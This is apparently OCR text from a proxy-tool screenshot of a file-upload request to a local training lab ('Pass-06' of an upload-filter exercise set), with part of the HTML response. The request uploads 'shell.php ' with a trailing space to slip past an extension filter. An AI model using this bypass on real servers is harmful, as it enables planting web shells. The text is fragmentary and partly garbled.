 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1pZv7eHxYpRwVCRK
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.151/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundary1pZv7eHxYpRwVCRK
Content-Disposition: form-data; name="upload_file"; filename="shell.php "
Content-Type: application/octet-stream
+ < >
response
raw headers hex html render
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">□□□□</a>
<a href="javascript:get_prompt()">□□□□</a>
<a href="javascript:clean_upload_file()">□□□□□□</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>